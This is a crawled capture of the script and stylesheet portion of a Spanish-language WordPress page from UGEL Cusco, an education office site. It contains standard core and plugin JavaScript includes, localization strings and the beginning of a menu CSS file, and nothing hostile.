var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8c1a68585e","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/ugelcusco.gob.pe\/ws\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"No se han encontrado entradas.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ir a la primera p\u00e1gina","goto_prev":"Ir a la p\u00e1gina anterior","goto_next":"Ir a la p\u00e1gina siguiente","goto_last":"Ir a la \u00faltima p\u00e1gina","current_page":"La p\u00e1gina actual es","goto_page":"Ir a la p\u00e1gina"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.8.6" id="pt-cv-public-pro-script-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https:\/\/ugelcusco.gob.pe\/ws\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/ugelcusco.gob.pe\/ws\/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https:\/\/ugelcusco.gob.pe\/ws\/wp-admin\/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/shortcode.min.js?ver=6.4.7" id="shortcode-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/ws\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/wp-backbone.min.js?ver=6.4.7" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/ws\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/media-models.min.js?ver=6.4.7" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Has intentado poner en cola demasiados archivos.","file_exceeds_size_limit":"El tama\u00f1o del archivo %s excede el tama\u00f1o permitido en este sitio.","zero_byte_file":"Este archivo est\u00e1 vac\u00edo. Por favor, prueba con otro.","invalid_filetype":"Lo siento, no tienes permisos para subir este tipo de archivo.","not_an_image":"Este archivo no es una imagen. Por favor, prueba con otro.","image_memory_exceeded":"Memoria excedida. Por favor, prueba con otro archivo m\u00e1s peque\u00f1o.","image_dimensions_exceeded":"Supera el tama\u00f1o permitido. Por favor, prueba con otro.","default_error":"Ha habido un error en la subida. Por favor, int\u00e9ntalo m\u00e1s tarde.","missing_upload_url":"Ha habido un error de configuraci\u00f3n. Por favor, contacta con el  administrador del servidor.","upload_limit_exceeded":"Solo puedes subir 1 archivo.","http_error":"Respuesta inesperada del servidor. El archivo puede haber sido subido correctamente. Comprueba la biblioteca de medios o recarga la p\u00e1gina.","http_error_image":"El servidor no puede procesar la imagen. Esto puede ocurrir si el servidor est\u00e1 ocupado o no tiene suficientes recursos para completar la tarea. Puede ayudar el subir una imagen m\u00e1s peque\u00f1a. El tama\u00f1o m\u00e1ximo sugerido es de 2560 p\u00edxeles.","upload_failed":"Subida fallida.","big_upload_failed":"Por favor, intenta subir este archivo a trav\u00e9s del %1$snavegador%2$s.","big_upload_queued":"%s excede el tama\u00f1o m\u00e1ximo de subida del cargador de m\u00faltiples archivos del navegador.","io_error":"Error de entrada\/salida.","security_error":"Error de seguridad.","file_cancelled":"Archivo cancelado.","upload_stopped":"Subida detenida.","dismiss":"Descartar","crunching":"Calculando\u2026","deleted":"movidos a la papelera.","error_uploading":"Ha habido un error al subir \u00ab%s\u00bb","unsupported_image":"Esta imagen no se puede mostrar en un navegador web. Antes de subirla, para un mejor resultado, convi\u00e9rtela a JPEG.","noneditable_image":"Esta imagen no puede ser procesada por el servidor web. Antes de subirla, convi\u00e9rtela a JPEG o PNG.","file_url_copied":"La URL del archivo ha sido copiada a tu portapapeles"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/ws\/wp-admin\/async-upload.php","filters":{"max_file_size":"67108864b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"b80cebc5d4"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/plupload/wp-plupload.min.js?ver=6.4.7" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/ws\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/ugelcusco.gob.pe\/ws\/wp-json\/","nonce":"d8298917cd","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/api-request.min.js?ver=6.4.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Medios","url":"URL","addMedia":"A\u00f1adir medios","search":"Buscar","select":"Seleccionar","cancel":"Cancelar","update":"Actualizar","replace":"Reemplazar","remove":"Eliminar","back":"Volver","selected":"%d seleccionados","dragInfo":"Arrastra y suelta para reordenar los archivos de medios.","uploadFilesTitle":"Subir archivos","uploadImagesTitle":"Subir im\u00e1genes","mediaLibraryTitle":"Biblioteca de medios","insertMediaTitle":"A\u00f1adir medios","createNewGallery":"Crea una nueva galer\u00eda","createNewPlaylist":"Crear una nueva lista de reproducci\u00f3n","createNewVideoPlaylist":"Crear una nueva lista de reproducci\u00f3n de v\u00eddeo","returnToLibrary":"\u2190 Ir a la biblioteca","allMediaItems":"Todos los medios","allDates":"Todas las fechas","noItemsFound":"No se han encontrado elementos.","insertIntoPost":"Insertar en la entrada","unattached":"Sin adjuntar","mine":"M\u00edos","trash":"Papelera","uploadedToThisPost":"Subido a esta entrada","warnDelete":"Est\u00e1s a punto de borrar permanentemente este elemento de tu sitio.\nEsta acci\u00f3n es irreversible.\n\u00abCancelar\u00bb para parar, \u00abAceptar\u00bb para borrar.","warnBulkDelete":"Est\u00e1s a punto de borrar permanentemente estos elementos de tu sitio.\nEsta acci\u00f3n es irreversible.\n\u00abCancelar\u00bb para parar, \u00abAceptar\u00bb para borrar.","warnBulkTrash":"Est\u00e1s a punto de enviar a la papelera estos elementos.\n  \u00abCancelar\u00bb para parar, \u00abAceptar\u00bb para borrar.","bulkSelect":"Selecci\u00f3n en lotes","trashSelected":"Mover a la papelera","restoreSelected":"Restaurar de la papelera","deletePermanently":"Borrar permanentemente","errorDeleting":"Error al borrar el adjunto.","apply":"Aplicar","filterByDate":"Filtrar por fecha","filterByType":"Filtrar por tipo","searchLabel":"Buscar","searchMediaLabel":"Buscar medios","searchMediaPlaceholder":"Buscar medios...","mediaFound":"N\u00famero de elementos de medios encontrados: %d","noMedia":"No se han encontrado archivos de medios.","noMediaTryNewSearch":"No se han encontrado elementos de medios. Prueba con una b\u00fasqueda diferente.","attachmentDetails":"Detalles del adjunto","insertFromUrlTitle":"Insertar desde una URL","setFeaturedImageTitle":"Imagen destacada","setFeaturedImage":"Establecer la imagen destacada","createGalleryTitle":"Crear una galer\u00eda","editGalleryTitle":"Editar galer\u00eda","cancelGalleryTitle":"\u2190 Cancelar la galer\u00eda","insertGallery":"Insertar galer\u00eda","updateGallery":"Actualizar la galer\u00eda","addToGallery":"A\u00f1adir a la galer\u00eda","addToGalleryTitle":"A\u00f1adir a la galer\u00eda","reverseOrder":"Orden inverso","imageDetailsTitle":"Detalles de la imagen","imageReplaceTitle":"Reemplazar la imagen","imageDetailsCancel":"Cancelar la edici\u00f3n","editImage":"Editar la imagen","chooseImage":"Elige la imagen","selectAndCrop":"Seleccionar y recortar","skipCropping":"Omitir el recorte","cropImage":"Recortar la imagen","cropYourImage":"Recorta tu imagen","cropping":"Recortando\u2026","suggestedDimensions":"Dimensiones de imagen sugeridas: %1$s por %2$s p\u00edxeles.","cropError":"Se ha producido un error recortando la imagen.","audioDetailsTitle":"Detalles del audio","audioReplaceTitle":"Reemplazar el audio","audioAddSourceTitle":"A\u00f1adir el origen del audio","audioDetailsCancel":"Cancelar la edici\u00f3n","videoDetailsTitle":"Detalles del v\u00eddeo","videoReplaceTitle":"Reemplazar el v\u00eddeo","videoAddSourceTitle":"A\u00f1adir el origen del v\u00eddeo","videoDetailsCancel":"Cancelar la edici\u00f3n","videoSelectPosterImageTitle":"Seleccionar la imagen del p\u00f3ster","videoAddTrackTitle":"A\u00f1adir subt\u00edtulos","playlistDragInfo":"Arrastrar y soltar para reordenar las pistas.","createPlaylistTitle":"Crear una lista de reproducci\u00f3n de audio","editPlaylistTitle":"Editar la lista de reproducci\u00f3n de audio","cancelPlaylistTitle":"\u2190 Cancelar la lista de reproducci\u00f3n de audio","insertPlaylist":"Insertar la lista de reproducci\u00f3n de audio","updatePlaylist":"Actualizar la lista de reproducci\u00f3n de audio","addToPlaylist":"A\u00f1adir a la lista de reproducci\u00f3n de audio","addToPlaylistTitle":"A\u00f1adir a la lista de reproducci\u00f3n de audio","videoPlaylistDragInfo":"Arrastrar y soltar para reordenar los v\u00eddeos.","createVideoPlaylistTitle":"Crear una lista de reproducci\u00f3n de v\u00eddeo","editVideoPlaylistTitle":"Editar la lista de reproducci\u00f3n de v\u00eddeo","cancelVideoPlaylistTitle":"\u2190 Cancelar la lista de reproducci\u00f3n de v\u00eddeo","insertVideoPlaylist":"Insertar la lista de reproducci\u00f3n de v\u00eddeo","updateVideoPlaylist":"Actualizar la lista de reproducci\u00f3n de v\u00eddeo","addToVideoPlaylist":"A\u00f1adir a lista de reproducci\u00f3n de v\u00eddeo","addToVideoPlaylistTitle":"A\u00f1adir a lista de reproducci\u00f3n de v\u00eddeo","filterAttachments":"Filtrar los medios","attachmentsList":"Lista de medios","settings":{"tabs":[],"tabUrl":"https:\/\/ugelcusco.gob.pe\/ws\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Im\u00e1genes","audio":"Audio","video":"V\u00eddeo","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documentos","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Hojas de c\u00e1lculo","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archivos"},"captions":true,"nonce":{"sendToEditor":"cd73d69fad","setAttachmentThumbnail":"161ab72ec2"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/ugelcusco.gob.pe\/ws\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":null,"months":[{"year":"2026","month":"1","text":"enero 2026"},{"year":"2025","month":"12","text":"diciembre 2025"},{"year":"2025","month":"11","text":"noviembre 2025"},{"year":"2025","month":"10","text":"octubre 2025"},{"year":"2025","month":"9","text":"septiembre 2025"},{"year":"2025","month":"8","text":"agosto 2025"},{"year":"2025","month":"7","text":"julio 2025"},{"year":"2025","month":"6","text":"junio 2025"},{"year":"2025","month":"5","text":"mayo 2025"},{"year":"2025","month":"4","text":"abril 2025"},{"year":"2025","month":"3","text":"marzo 2025"},{"year":"2025","month":"2","text":"febrero 2025"},{"year":"2025","month":"1","text":"enero 2025"},{"year":"2024","month":"12","text":"diciembre 2024"},{"year":"2024","month":"11","text":"noviembre 2024"},{"year":"2024","month":"10","text":"octubre 2024"},{"year":"2024","month":"9","text":"septiembre 2024"},{"year":"2024","month":"8","text":"agosto 2024"},{"year":"2024","month":"7","text":"julio 2024"},{"year":"2024","month":"6","text":"junio 2024"},{"year":"2024","month":"5","text":"mayo 2024"},{"year":"2024","month":"4","text":"abril 2024"},{"year":"2024","month":"3","text":"marzo 2024"},{"year":"2024","month":"2","text":"febrero 2024"},{"year":"2024","month":"1","text":"enero 2024"},{"year":"2023","month":"12","text":"diciembre 2023"},{"year":"2023","month":"11","text":"noviembre 2023"},{"year":"2023","month":"10","text":"octubre 2023"},{"year":"2023","month":"9","text":"septiembre 2023"},{"year":"2023","month":"8","text":"agosto 2023"},{"year":"2023","month":"7","text":"julio 2023"},{"year":"2023","month":"6","text":"junio 2023"},{"year":"2023","month":"5","text":"mayo 2023"},{"year":"2023","month":"4","text":"abril 2023"},{"year":"2023","month":"3","text":"marzo 2023"},{"year":"2023","month":"2","text":"febrero 2023"},{"year":"2023","month":"1","text":"enero 2023"},{"year":"2022","month":"12","text":"diciembre 2022"},{"year":"2022","month":"11","text":"noviembre 2022"},{"year":"2022","month":"10","text":"octubre 2022"},{"year":"2022","month":"9","text":"septiembre 2022"},{"year":"2022","month":"8","text":"agosto 2022"},{"year":"2022","month":"7","text":"julio 2022"},{"year":"2022","month":"6","text":"junio 2022"},{"year":"2022","month":"5","text":"mayo 2022"},{"year":"2022","month":"4","text":"abril 2022"},{"year":"2022","month":"3","text":"marzo 2022"},{"year":"2022","month":"2","text":"febrero 2022"},{"year":"2022","month":"1","text":"enero 2022"},{"year":"2021","month":"12","text":"diciembre 2021"},{"year":"2021","month":"11","text":"noviembre 2021"},{"year":"2021","month":"10","text":"octubre 2021"},{"year":"2021","month":"9","text":"septiembre 2021"},{"year":"2021","month":"8","text":"agosto 2021"},{"year":"2021","month":"7","text":"julio 2021"},{"year":"2021","month":"6","text":"junio 2021"},{"year":"2021","month":"5","text":"mayo 2021"},{"year":"2021","month":"4","text":"abril 2021"},{"year":"2021","month":"3","text":"marzo 2021"},{"year":"2021","month":"2","text":"febrero 2021"},{"year":"2021","month":"1","text":"enero 2021"},{"year":"2020","month":"12","text":"diciembre 2020"},{"year":"2020","month":"11","text":"noviembre 2020"},{"year":"2020","month":"10","text":"octubre 2020"},{"year":"2020","month":"9","text":"septiembre 2020"},{"year":"2020","month":"8","text":"agosto 2020"},{"year":"2020","month":"7","text":"julio 2020"},{"year":"2020","month":"6","text":"junio 2020"},{"year":"2019","month":"5","text":"mayo 2019"},{"year":"2017","month":"10","text":"octubre 2017"},{"year":"2017","month":"3","text":"marzo 2017"},{"year":"2017","month":"2","text":"febrero 2017"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s item selected":["%s elemento seleccionado","%s elementos seleccionados"],"Showing %1$s of %2$s media items":["Mostrando %1$s de %2$s elementos de medios"],"Jump to first loaded item":["Saltar al primer elemento cargado"],"Load more":["Cargar m\u00e1s"],"Number of media items displayed: %d. Scroll the page for more results.":["N\u00famero de elementos de medios mostrados: %d. Haz scroll en la p\u00e1gina para ver m\u00e1s resultados."],"Number of media items displayed: %d. Click load more for more results.":["N\u00famero de elementos de medios mostrados: %d. Haz clic para cargar m\u00e1s resultados."],"The file URL has been copied to your clipboard":["La URL del archivo ha sido copiada a tu portapapeles"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/media-views.min.js?ver=6.4.7" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not set that as the thumbnail image. Try a different attachment.":["No se ha podido establecer como imagen de miniatura. Prueba con otro adjunto."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/media-editor.min.js?ver=6.4.7" id="media-editor-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/media-audiovideo.min.js?ver=6.4.7" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/js/jquery.magnific-popup.min.js?ver=6.4.7" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/js/loopcounter.js?ver=6.4.7" id="loopcounter-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/js/jquery.prettySocial.min.js?ver=6.4.7" id="prettySocial-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/js/ajax-booking-btn.js?ver=6.4.7" id="ajax-booking-btn-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="unique-style-js-extra">
/* <![CDATA[ */
var thm_edc = {"thm_mmc_right":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/js/main.js?ver=6.4.7" id="unique-style-js"></script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.1" id="mmm_menu_functions-js"></script>
            </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ugelcusco.gob.pe/ws/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2
body_size: 1841
content:
.wpmm-hide-mobile-menu{display:none}#wp-megamenu-mainmenu:hover{z-index:9}#wp-megamenu-mainmenu{z-index:;text-align:right;height:60px;background-color:#000;background-image:linear-gradient(-90deg,#000000,#a3a3a3)}#wp-megamenu-mainmenu.wpmm-sticky-wrap.wpmm-sticky{background-color:rgba(10,10,10,.01);background-image:linear-gradient(-90deg,rgba(10,10,10,.01),rgba(255,255,255,0))}.wp-megamenu-wrap .form .submit{background-color:rgba(10,10,10,.01)}#wp-megamenu-mainmenu .wpmm-search-form input{color:#959595}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li>a,.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link.wpmm-social-link-search a,.wpmm-menu-cart .cart-icon .fa-shopping-cart,.wp-megamenu-wrap .form .submit,.wpmm-menu-cart span.cart-icon i{font-family:'Roboto';color:#959595;font-size:15px;font-weight:400;line-height:24px;text-transform:capitalize;padding-top:25px;padding-right:16px;padding-bottom:15px;padding-left:16px}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li:hover>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#ed1c24;border-top:0 none;border-right:0 none;border-left:0 none;border-bottom:0 none}.wpmm-woo-cart .site-header-cart.menu{padding-bottom:15px}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#ed1c24}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-item>a{color:#ed1c24}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu,#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wp-megamenu-sub-menu li .wp-megamenu-sub-menu{padding-top:10px;padding-bottom:10px}#wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{border-radius:0 0 0 0}#wp-megamenu-mainmenu>.wpmm-nav-wrap 